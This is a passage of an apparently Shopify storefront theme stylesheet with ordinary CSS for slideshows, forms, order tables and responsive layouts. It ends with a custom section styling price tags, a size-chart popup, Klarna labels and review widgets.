  font-size: 12px;
}
.sharing ul {
  vertical-align: middle;
}
.sharing ul, .sharing li {
  line-height: 15px;
}
.sharing a svg {
  width: 15px;
  height: 15px;
}
.sharing a svg, .sharing a svg g {
  fill: #121212;
}

ul.plain li {
  list-style: none;
}

ul.inline,
ul.inline li {
  margin: 0;
  display: inline;
}

@media (max-width: 767.98px) {
  .slideshow--custom-initial:not(.slick-initialized) {
    display: flex;
    width: 100%;
    overflow: hidden;
  }
  .slideshow--custom-initial:not(.slick-initialized) .slide {
    width: 100%;
  }
  .slideshow--custom-initial:not(.slick-initialized) .slide--custom-initial {
    order: -1;
  }
}
@media (min-width: 768px) {
  .gallery--layout-carousel-beside .slideshow--custom-initial:not(.slick-initialized),
  .gallery--layout-carousel-under .slideshow--custom-initial:not(.slick-initialized) {
    display: flex;
    width: 100%;
    overflow: hidden;
  }
  .gallery--layout-carousel-beside .slideshow--custom-initial:not(.slick-initialized) .slide,
  .gallery--layout-carousel-under .slideshow--custom-initial:not(.slick-initialized) .slide {
    width: 100%;
  }
  .gallery--layout-carousel-beside .slideshow--custom-initial:not(.slick-initialized) .slide--custom-initial,
  .gallery--layout-carousel-under .slideshow--custom-initial:not(.slick-initialized) .slide--custom-initial {
    order: -1;
  }
}
.slideshow-container {
  position: relative;
}

.slideshow-controls {
  position: static;
}
@media (max-width: 767.98px) {
  .slideshow-controls {
    position: relative;
    height: auto;
  }
}

.slideshow-controls--count {
  display: none;
}

@media (min-width: 768px) {
  .slideshow-controls--count {
    position: absolute;
    display: flex;
    background: #f2f2f2;
    border-radius: 3px;
  }
  .slideshow-controls--count .slick-arrow {
    position: relative;
    height: auto;
    width: auto;
    padding: 10px;
    right: auto;
    left: auto;
  }
  .slideshow-controls--count .slick-arrow::after {
    content: "";
    position: absolute;
    opacity: 0;
    width: 44px;
    height: 44px;
    top: calc(50% - 22px);
    left: calc(50% - 22px);
  }
  .slideshow-controls--count .slick-arrow svg {
    width: 18px;
    height: 18px;
  }
  .slideshow-controls--count-top-left {
    top: 10px;
    left: 10px;
  }
  .slideshow-controls--count-top-right {
    top: 10px;
    right: 10px;
  }
  .slideshow-controls--count-bottom-left {
    bottom: 10px;
    left: 10px;
  }
  .slideshow-controls--count-bottom-right {
    bottom: 10px;
    right: 10px;
  }
  .slideshow-controls__count {
    display: flex;
    align-items: center;
    border-left: 1px solid #e2e2e2;
    border-right: 1px solid #e2e2e2;
    padding: 0 10px;
  }
}
.slideshow .h1-style {
  line-height: 1.3em;
}

.slideshow[data-transition=slide] .slide .overlay-text__text {
  transition: opacity 0.5s 1s;
  opacity: 0;
}
.slideshow[data-transition=slide] .slide.slick-active .overlay-text__text {
  opacity: 1;
}

.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__text,
.slideshow[data-transition=slide_fade] .slide .overlay-text__text {
  transition: opacity 0.3s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__subheading,
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__title,
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__rte,
.slideshow[data-transition=slide_fade] .slide .overlay-text__subheading,
.slideshow[data-transition=slide_fade] .slide .overlay-text__title,
.slideshow[data-transition=slide_fade] .slide .overlay-text__rte {
  opacity: 0;
  transform: translateY(120%);
  will-change: transform, opacity;
  transition: opacity 0.9s, transform 0.9s cubic-bezier(0.26, 0.54, 0.32, 1) 0.3s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__button,
.slideshow[data-transition=slide_fade] .slide .overlay-text__button {
  opacity: 0;
  transition: opacity 1.5s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__reveal,
.slideshow[data-transition=slide_fade] .slide .overlay-text__reveal {
  clip-path: polygon(0% -50%, 0% calc(100% + 1.25rem), 100% calc(100% + 1.25rem), 100% -50%);
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__title,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__title {
  transition-delay: 0.2s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__rte,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__rte {
  transition-delay: 0.6s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__button,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__button {
  transition-delay: 1s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__subheading,
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__title,
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__rte,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__subheading,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__title,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__rte {
  opacity: 1;
  transform: translateY(0);
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__button,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__button {
  opacity: 1;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick--leaving .overlay-text__text,
.slideshow[data-transition=slide_fade] .slide.slick--leaving .overlay-text__text {
  opacity: 0;
}
@media (max-width: 767.98px) {
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__subheading,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__title,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__rte,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__button,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__text,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__subheading,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__title,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__rte,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__button,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__text {
    transition: none !important;
    transform: scale(1) !important;
    transition-delay: 0s !important;
  }
}

.slideshow.slick-initialized[data-transition=zoom] .slide .background-image,
.slideshow.slick-initialized[data-transition=zoom] .slide .placeholder-image {
  transform: scale(1.2);
  will-change: transform;
  transition: transform 2s cubic-bezier(0.21, 0.6, 0.35, 1);
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .background-image,
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .placeholder-image {
  transform: scale(1);
}
@media (max-width: 767.98px) {
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .background-image,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .placeholder-image {
    transition: none !important;
    transform: scale(1) !important;
  }
}

.slideshow[data-transition=slide_fade] .slide {
  opacity: 1 !important;
}
.slideshow[data-transition=slide_fade] .slide .background-image,
.slideshow[data-transition=slide_fade] .slide .placeholder-image {
  will-change: transform, opacity;
  transform: translateX(10vw);
  opacity: 0;
}
.slideshow[data-transition=slide_fade] .slide .overlay-text__inner {
  transition: transform 0.7s ease 50ms;
  will-change: transform;
}
.slideshow[data-transition=slide_fade] .slide.slick--leaving .background-image,
.slideshow[data-transition=slide_fade] .slide.slick--leaving .placeholder-image {
  transition: transform 0.7s ease 75ms;
  transform: translateX(-10vw);
  opacity: 1;
}
.slideshow[data-transition=slide_fade] .slide.slick--leaving .overlay-text__inner {
  transform: translateX(-5vw);
}
.slideshow[data-transition=slide_fade] .slide.slick-active .background-image,
.slideshow[data-transition=slide_fade] .slide.slick-active .placeholder-image {
  transition: transform 0.7s ease, opacity 0.7s;
  opacity: 1;
  transform: translateX(0);
}

.signup-form__inline-container {
  display: inline-flex;
}
.signup-form__inline-container input {
  width: 300px;
}
.signup-form__inline-container .signup-form__button {
  margin-inline-start: 10px;
}
@media (max-width: 767.98px) {
  .signup-form__inline-container {
    display: block;
  }
  .signup-form__inline-container input {
    margin-bottom: 20px;
    width: 100%;
  }
  .signup-form__inline-container .signup-form__button {
    margin-inline-start: 0;
  }
}

.underline {
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(18, 18, 18, 0.4);
  text-decoration-thickness: 1px;
}
.underline:hover {
  text-decoration-color: currentColor;
}

.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
  margin: 1em 0 15px;
}
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
  margin-top: 0;
}
.rte a {
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(18, 18, 18, 0.4);
  text-decoration-thickness: 1px;
}
.rte a:hover {
  text-decoration-color: currentColor;
}
.rte > p:last-child {
  margin-bottom: 0;
}
.rte iframe {
  max-width: 100%;
}

/* Meta info */
.meta .iconmeta {
  margin-right: 10px;
  line-height: 1.4em;
  display: inline-block;
  font-size: 12px;
}

.meta .iconmeta a {
  white-space: nowrap;
}

.meta .tags a:after {
  content: ",";
}
.meta .tags a:last-child:after {
  content: none;
}

.buttoned-input {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
  background: #fff;
  color: #303030;
}
.buttoned-input a {
  padding: 0 5px;
}
.buttoned-input svg {
  display: block;
  width: 15px;
  height: 15px;
}
.buttoned-input input {
  background: transparent;
  border: none;
  width: 2em;
  height: 32px;
  padding: 0;
  text-align: center;
  box-sizing: content-box;
}
.buttoned-input .unusable {
  visibility: hidden;
  pointer-events: none;
}

.struck-out-price {
  text-decoration: line-through;
  opacity: 0.6;
}

/** Forms **/
.input-row select,
.inputrow select {
  height: 30px;
  line-height: 30px;
  padding: 4px 14px 4px 4px;
  border: 1.5px solid #e2e2e2;
}

#template .template_header {
  margin: 10px 0 40px;
}

.small-form {
  margin-left: auto;
  margin-right: auto;
  /* width: 420px; */
  max-width: 100%;
}
.small-form .title {
  text-align: center;
}
@media (max-width: 767.98px) {
  .small-form {
    box-sizing: border-box;
  }
}

#template input[type=email],
#template input[type=text],
#template input[type=number],
#template input[type=password],
#template input[type=tel],
#template textarea,
.small-form input[type=email],
.small-form input[type=text],
.small-form input[type=number],
.small-form input[type=password],
.small-form input[type=tel],
.small-form textarea {
  width: 100%;
}

.text-over-input {
  position: relative;
}

.text-over-input__text {
  margin-top: 1em;
}

@media (min-width: 400px) {
  .text-over-input__text {
    position: absolute;
    top: 50%;
    right: 20px;
    line-height: 1em;
    margin-top: -0.5em;
    font-size: 12px;
  }
  [dir=rtl] .text-over-input__text {
    left: 20px;
    right: auto;
  }
}
#template label,
.edit_address label {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.input-row {
  margin-bottom: 20px;
}

#template .action_bottom {
  margin-top: 27px;
  text-align: center;
}

#template .note {
  display: block;
  margin: 10px 0;
}

.errors {
  margin: 20px 0;
  padding: 10px 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background: rgba(0, 0, 0, 0.05);
  border-radius: 5px;
}

.errors ul,
#template .errors ul {
  margin: 0;
}

.errors li,
#template .errors li {
  list-style: none;
}

.righty-form input[type=text],
.righty-form input[type=email],
.righty-form textarea {
  width: 100%;
}

.address_actions .action_edit {
  margin-right: 15px;
}

#address_tables {
  margin-top: 40px;
}

.address_table {
  background: rgba(0, 0, 0, 0.05);
  margin-bottom: 15px;
  padding: var(--gutter-content);
  border-radius: 5px;
}

@media (min-width: 800px) {
  #address_tables {
    display: flex;
    flex-wrap: wrap;
  }
  .address_table {
    width: calc(50% - 15px / 2);
    margin-inline-end: calc(15px / 2);
  }
  .address_table:nth-child(2n) {
    margin-inline-start: calc(15px / 2);
    margin-inline-end: 0;
  }
}
.edit_address input:not([type=checkbox]) {
  width: 100%;
}

.address-phone {
  direction: ltr;
}
[dir=rtl] .address-phone {
  text-align: right;
}

.opposing-items {
  display: flex;
  /* justify-content: space-between; */
  align-items: center;
}

.opposing-items--title-with-cta {
  align-items: flex-end;
  margin-bottom: 16px;
}
.opposing-items--title-with-cta .opposing-items__title {
  margin-bottom: 0;
}

#customer_sidebar {
     display: flex;
  width: 100%;
    justify-content: center;
}

#customer_detail .address p,
.address_table .view_address p,
#order_address .address p {
  margin-bottom: 0;
}

#customer_orders {
  width: 60%;
      margin: 0 auto;
    margin-top: 20px;
}

#order_details {
  clear: both;
  width: 100%;
}
@media (max-width: 767.98px) {
  #order_details .sku,
  #order_details .unit-price {
    visibility: hidden;
    padding: 0;
    font-size: 0;
  }
  #order_details .price .cart-discount__label {
    display: none;
  }
}

@media (max-width: 600px) {
  #order_details .product {
    /* min-width: 60vw; */
  }
}
.order-table-container {
  overflow: auto;
}

.order-table .total,
.order-table tfoot td:last-child {
  text-align: end;
}
.order-table .product-price {
  justify-content: flex-end;
}
.order-table tfoot tr:first-child td {
  border-top-width: 3px;
  border-top-style: double;
}
.order-table .unit-price {
  font-size: 12px;
}

#comments .comment {
  padding-top: 20px;
  border-top: 1px solid #e2e2e2;
}

#comments .comment.first {
  border-top: 0;
}

ul.taglist {
  margin: 0;
}

ul.taglist li {
  display: inline;
  white-space: nowrap;
}

table.noborders,
table.noborders tr,
table.noborders th,
table.noborders td {
  border: 0;
}

.simple-popup {
  position: absolute;
  z-index: 8002;
  width: max-content;
  max-width: 240px;
  padding: 10px 15px;
  border: 1px solid #e2e2e2;
  color: #3c4043;
  background: #ffffff;
  border-radius: 3px;
  box-shadow: 0 0 2px 0 #888;
  text-align: center;
}

.simple-popup.error {
  background-color: #fcedee;
  color: #c43c49;
  border-color: #c43c49;
  -webkit-box-shadow: 0 0 2px 0 #c43c49;
  -moz-box-shadow: 0 0 2px 0 #c43c49;
  box-shadow: 0 0 2px 0 #c43c49;
}

.slide {
  position: relative;
}

.slide img {
  width: 100%;
}

.height--adapt .background-image::after {
  content: "";
  display: block;
  padding-top: var(--ar-padding);
}

.height--cover .background-image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.height--full .background-image,
.height--full .placeholder-image {
  padding: 0;
  height: 100vh;
}

.height--fixed {
  height: var(--image-height);
}
.height--fixed .background-image,
.height--fixed .placeholder-image {
  height: var(--image-height);
}
.height--fixed .placeholder-image {
  padding-top: 0;
}

.background-image {
  --bg-pos: center;
  position: relative;
  overflow: hidden;
}
html:not(.js) .background-image {
  background-image: var(--full-url) !important;
  background-size: cover !important;
}
html:not(.js) .background-image .background-image__image {
  display: none;
}

.background-image__image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: var(--bg-pos);
}

.inline-image {
  --content-fit: contain;
  --bg-pos: center;
  margin-left: auto;
  margin-right: auto;
}

.inline-image__pad {
  position: relative;
  height: 0;
  padding-top: var(--ar-padding);
}
html:not(.js) .inline-image__pad {
  background-image: var(--full-url);
  background-size: cover;
}
html:not(.js) .inline-image__pad .inline-image__image {
  display: none;
}

.inline-image__image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  object-fit: var(--content-fit);
  object-position: var(--bg-pos);
}

.js .image-load-anim-enabled .load-trans {
  transform: scale(1.05);
  opacity: 0;
  transition: transform 0.6s cubic-bezier(0.26, 0.81, 0.47, 0.95);
}

.js .image-load-anim-enabled .load-trans.loaded {
  opacity: 1;
  transform: none;
}

.image-block {
  overflow: hidden;
  position: relative;
}
.image-block .img-cont {
  display: block;
  position: relative;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.image-block .heading-font {
  margin: 0;
  color: inherit;
}
.image-block .second-line {
  font-size: 15px;
  line-height: 1.6;
}
.image-block a {
  display: block;
}
.image-block img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.image-block.no-stretch img {
  width: auto;
}

.align-left {
  text-align: left;
}

.align-center,
.align-centre {
  text-align: center;
}

.align-right {
  text-align: right;
}

.align-start {
  text-align: start;
}

.align-end {
  text-align: end;
}

a .state {
  display: inline-block;
  width: 1em;
  text-align: center;
}

.slick-slider video.focus-visible,
.slick-slider model-viewer.focus-visible {
  outline: none;
}
.slick-slider video.focus-visible::after,
.slick-slider model-viewer.focus-visible::after {
  content: "";
  pointer-events: none;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  box-shadow: 0 0 1px 1px #303030 inset;
}

/* hack for some model-viewer 'quirks' */
model-viewer {
  text-align: start;
}
model-viewer .container {
  max-width: none !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.shopify-model-viewer-ui button[hidden] {
  display: none;
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
  background: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
  color: #303030;
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover {
  color: rgba(48, 48, 48, 0.55);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active, .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus {
  color: rgba(48, 48, 48, 0.55);
  background: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
  border-color: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster {
  background: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover, .shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus {
  color: rgba(48, 48, 48, 0.55);
}

/* Content and content layouts */
.content img,
.content iframe,
.content embed,
.content object {
  max-width: 100%;
  height: auto;
}

.text-column__image {
  margin-left: auto;
  margin-right: auto;
}

.text-column__button-row {
  margin-top: 1em;
}

.text-column__button-row--link {
  margin-top: 0.5em;
}
.text-column__title + .text-column__button-row--link {
  margin-top: -0.1em;
}

.variant-option-title::before {
  content: "- ";
}

.responsive-table {
  width: 100%;
}
.responsive-table .responsive-table__cell-label,
.responsive-table .responsive-table__cell-head__icon,
.responsive-table .responsive-table__more {
  display: none;
}
@media (max-width: 767.98px) {
  .responsive-table {
    display: block;
    width: auto;
    border-top: 1px solid #e2e2e2;
  }
  .responsive-table thead {
    display: none;
  }
  .responsive-table tbody, .responsive-table tr, .responsive-table td {
    display: block;
  }
  .responsive-table tr {
    border-bottom: 1px solid #e2e2e2;
  }
  .responsive-table td {
    display: none;
    border: none;
    padding: 0 8px;
    background: #dedede;
    color: #000000;
  }
  .responsive-table td.responsive-table__first-mobile-cell {
    padding-top: 8px;
  }
  .responsive-table td:last-child {
    padding-bottom: 8px;
  }
  .responsive-table .responsive-table__cell-head {
    display: block;
    cursor: pointer;
    position: relative;
    padding-top: 8px;
    padding-bottom: 8px;
    padding-right: 50px;
    margin-bottom:10px;
    background: #f2f2f2;
  }
  .responsive-table .responsive-table__cell-head a {
    color: inherit;
  }
  .responsive-table .responsive-table__cell-head__icon {
    display: block;
    position: absolute;
    top: 8px;
    right: 8px;
  }
  .responsive-table .responsive-table__cell-label {
    display: inline;
    font-weight: bold;
  }
  .responsive-table .responsive-table__cell-label:after {
    content: ":";
  }
  .responsive-table .responsive-table__more {
    display: block;
    margin-top: 1em;
  }
  .responsive-table .desktop-only {
    display: none !important;
  }
  .responsive-table .expanded .responsive-table__cell-head__icon {
    transform: rotate(90deg);
  }
  .responsive-table .expanded td {
    display: block;
  }
}

.size-chart-link {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  margin-bottom: 8px;
}

.size-chart-link__icon {
  position: relative;
  display: inline-block;
  margin-inline-end: 0.4em;
  vertical-align: middle;
  width: 16px;
  height: 1em;
}
.size-chart-link__icon svg {
  position: absolute;
  left: 0;
  top: calc(50% - 8px);
}

.size-chart-link__text {
  vertical-align: middle;
}

@media (max-width: 767.98px) {
  .size-chart table {
    display: flex;
    overflow: auto;
    width: 100%;
  }
}
.size-chart__inner {
  width: 100%;
  overflow: auto;
}

.icon-with-caption .icon-with-caption__text {
  margin: 0.5em 0 0;
  white-space: pre-line;
}

.icon-with-caption__image-icon {
  margin: 0 auto;
  width: 34px;
}

.theme-money {
  white-space: nowrap;
  /* font-weight: 600; */
}

.toggle-target {
  transition: all 300ms cubic-bezier(0.25, 0.45, 0.45, 0.95);
}

.toggle-target--in-transition {
  overflow: hidden;
}

.toggle-target--hidden {
  display: none;
}

.loading-spinner {
  position: relative;
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: currentColor;
  animation: loadingSpinner 1s linear infinite;
}

@keyframes loadingSpinner {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.block-link {
  display: block;
}


.scale-on-hover {
  overflow: hidden;
}
.scale-on-hover:hover .scale-on-hover__target {
  transform: scale(1.03);
}

.scale-on-hover__oh {
  overflow: hidden;
}

.scale-on-hover__target {
  transition: transform 0.55s ease;
}

.block-link .inline-image__pad {
  transition: transform 0.55s ease;
}
.block-link .inline-image:hover .inline-image__pad {
  transform: scale(1.03);
}


@media (min-width: 768px) {
  .feature-text-paired {
    margin-inline-end: auto;
    max-width: 65ch;
  }
  .feature-text-paired.align-center {
    margin-inline-start: auto;
  }
}
.large-light-icon {
  opacity: 0.75;
}
.large-light-icon svg {
  width: 30px;
  height: 30px;
  stroke-width: 1;
}

.sticky-content-container {
  position: -webkit-sticky;
  position: sticky;
  top: calc(30px + var(--theme-sticky-header-height));
}


.navigation .h1-style {
  color: inherit;
}


.disclosure-list--visible {
  z-index: 1;
}

/* mobile visibility utilities */
@media (min-width: 768px) {
  .mobile-only {
    display: none !important;
  }
}
/* Roughly tablet size */
@media only screen and (max-width: 959px) {
  .layout .col-third {
    float: none;
    width: auto;
    margin-left: 0;
  }
  .layout .col-third,
  .layout .col-third.left,
  .layout .col-third.right {
    float: none;
    width: auto;
    margin-bottom: 20px;
    margin-left: 0;
  }
  #customer_sidebar,
  #customer_orders {
    float: none;
    display: block;
    width: auto;
    margin: 20px 0;
  }
  #template button,
  #template input,
  #template textarea {
    max-width: 100%;
    box-sizing: border-box;
  }
}
/* Phone sizes typically start here */
@media only screen and (max-width: 767.98px) {
  .desktop-only {
    display: none !important;
  }
  /* iOS zoom workaround */
  input,
  select,
  textarea {
        font-size: 16px;
    line-height: 1em;
  }
  .container--not-mobile {
    padding-left: 0;
    padding-right: 0;
  }
  .product-block.page-block .block-inner {
    width: auto;
  }
  .template-product #content {
    margin-top: 0;
    padding-bottom: 0;
  }
  .product-detail {
    display: block;
  }
  .product-detail .detail .title {
    min-width: 0;
  }
  .section-main-article .article-meta {
    border-top: 1px solid #eaeaea;
  }
  .section-main-article .article-meta .iconmeta {
    display: block;
    margin: 0;
    padding: 10px 0;
    border-bottom: 1px dotted #eaeaea;
  }
  .section-main-article .pagination-row {
    margin-top: 0;
    padding: 10px 0;
    border-bottom: 1px solid #eaeaea;
  }
  .section-footer .copyright .copy {
    white-space: normal;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 1024px) {
  html {
    -webkit-text-size-adjust: none; /* Prevent iOS font scaling */
  }
}
/* Animations */
@-webkit-keyframes reveal {
  0% {
    margin-left: -999px;
    opacity: 0;
  }
  1% {
    margin-left: 0;
    opacity: 0;
    -webkit-transform: scale(0.98) translateY(-15px);
  }
  80% {
    -webkit-transform: scale(1);
  }
  100% {
    -webkit-transform: translateY(0);
  }
}
@keyframes reveal {
  0% {
    margin-left: -999px;
    opacity: 0;
  }
  1% {
    margin-left: 0;
    opacity: 0;
    transform: scale(0.98) translateY(-15px);
  }
  80% {
    transform: scale(1);
  }
  100% {
    transform: translateY(0);
  }
}
.giftcard-header {
  text-align: center;
}
.giftcard-header .logo {
  max-height: none;
}

.shopify-challenge__container {
  padding-top: 60px;
  padding-bottom: 40px;
}

/*************    ---                   ---                   ---   *************/
/*************    |     ENTER YOUR CUSTOM CODE BELOW HERE       |   *************/
/*************    ---                   ---                   ---   *************/
.product-block__price {
  position: relative;
}
.quick-action-button{
  position: absolute;
  right: 5px;
  bottom: 5px;
  padding: 5px;
  background: #black;
  border-radius: 20px;
}
.wide-container{
  padding-left: 0px;
  padding-right: 0px;
}
.template-collection .main-container{
  padding-left: 0px;
  padding-right: 0px;
}
.template-index .main-container{
  padding-left: 0px; 
  padding-right: 0px;
}
.collection-slider-row{
  width: 100%;
  margin: 0 auto;
  overflow: hidden;
}
.product-block .block-inner{
  background-color: #fff;
  border-radius: 8px;
}
  span.money {
   color: #000000;
    font-size: 16px;
  }
.discountpirce {
   margin-bottom:10px;
   padding: 5px;
   border-radius: 5px;
  line-height: 1;
   font-size: 14px;
   background-color: #850221;
   color: #FFFCEF;
}
.discountpirce span.money{
   color: #FFD700;
   font-size: 14px;
   font-weight: 600;
}
.discountItempirce {
margin-top: 0px;
    padding: 4px;
    border-radius: 5px;
    font-size: 14px;
margin:0 auto;
    display: flex;
  width:100%;
  max-width:1280px;
    justify-content: flex-end;
    align-items: center;
  padding: 0 40px;
}

.title-tag{
   display:inline-block;
   background-image: url('/cdn/shop/files/france2.webp?v=1711093102');
   background-size: cover;
   background-repeat: no-repeat;
   background-size: 100% 100%;
   text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000;
   color:white;
   border-radius: 4px;
   font-size: 12px;
   padding:2px 5px;
}
     
.black-tag{
   display:inline-block;
   background-color:black;
   color:#ffe504;
   text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000;
   border-radius: 4px;
   font-size: 13px;
   padding: 2px 5px;
}
     
.red-tag{
   display:inline-block;
   background-color:black;
   text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000;
   border-radius: 4px;
   font-size: 13px;
   padding: 2px 5px;
   color:#ffeb42;
}
.viewmorebox{
  display: flex;
  justify-content: center;
  padding-bottom: 15px;
  align-items: center;
}
.viewmore{
  color: #000;
  /* background-color: #0060ff;
  padding: 8px 15px; */
  width: 30%;
  display: flex;
  border-radius: 25px; 
  justify-content: center;
  font-size: 17px;
      white-space: nowrap;
    align-items: center;
  max-width: 120px;
}
.section-title{
  -webkit-text-stroke: 1px #ea8d8d;
}
.p-tag {
  position: absolute;
  z-index: 9;
  width: 40px;
  right: 2px;
  top: 2px;
}
.p-itemtag{
   position: absolute;
   z-index: 9;
   width: 50px;
   right: 20px;
   top: 10px;
}
.combimg {
  position: absolute;
  z-index: 9;
  width: 20%;
  bottom: 20%;
}
.icon--small svg{
  width: 40px;
  height: 40px;
}
.icon--cart svg{
   width: 20px;
  height: 20px;
}

/* 头部导航栏背景图片pc端 */
/* .section-announcement-bar {
    background-image: url('/cdn/shop/files/lQDPJxGL1680zEcqzQeAsE4eLU5XygabBoQshLCX_gA_1920_42.jpg?v=1721379785');
      background-size: 100% 100%;
} */
/* 头部导航栏背景图片移动端 */
 /* @media (max-width: 768px){
  .section-announcement-bar {
    background-image: url('/cdn/shop/files/lQDPJx_eBAJLvEcqzQLusE4xw198dgR6BoQshLE6hAA_750_42.jpg?v=1721379790');
      background-size: 100% 100%;
 } */
   .icon--small svg{
  width: 18px;
  height: 18px;
}
 
.labelbox {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
.sizeimg{
   width: 100%;
   height: 100%;
   position: fixed;
   top:0;
   left:0;
   background-color: rgba(0, 0, 0, 0.5); 
   z-index:9999;
}
.sizeimgbox{
   background-color: #fff;
   position: fixed;
   top:50%;
   left: 50%;
       width: 50%;
    max-width: 600px;
   transform: translate(-50%, -50%);
    width: 80%;
      border-radius: 8px;
    overflow: hidden;
      display: flex;
    justify-content: center;
}
.sizeimgbox .top{
   height:50px;
   position: absolute;
   top: 5px;
   right: 10px;
   z-index: 9999;
}
.sizeimgbox .top img{
   width: 30px;
   height: 30px;
}
.sizeimgbox .img-content{
   padding: 40px 10px;
  width: 50%;
}
.sizeimgbox .img-content img{
   display: block;
   margin: 0 auto;
}
img.cizi {
    width: 15px;
}
.sizetext {
    display: flex;
    align-items: center;
    text-decoration: underline;
}
@media (max-width: 768px){
.sizeimgbox{
    width: 90%;
    top:50%;
    
  }
  .sizeimgbox .img-content{
  width: 100%;
}
 }
.contactus{
   display: flex;
   justify-content: center;
   align-items: center;
   color:black;
   margin-bottom: 5px;
  }
  @media only screen and (max-width: 767.98px){
   .contactus{
     display:none;
   }
  }
.moving-image {
   position: relative;
   animation: moveUpDown 2s infinite alternate;
}
@keyframes moveUpDown {
   0% { top: 0; }
   50% { top: 5px; } /* 图片向下移动的位置 */
   100% { top: 0; }
}
span.btn__text {
    display: block;
    background-color: antiquewhite;
    padding: 2px;
    border-radius: 5px;
    width: 100%;
}
.klarna_logo img {
    height: 20px;
    width: auto;
}
.klarna_logo {
    position: relative;
    top: 5px;
    left: 5px;
}
.klarna_price{
    color: #fd4d15;
    font-size: 18px;
}
.announcement__text p{
  text-align: center;
      text-decoration: underline;
}
.wc_grid_main_section{
  background-color: black;
}
.wc_review_like ul li {
    background: #c5c5c5;
    padding: 0 5px !important;
    border-radius: 5px;
}
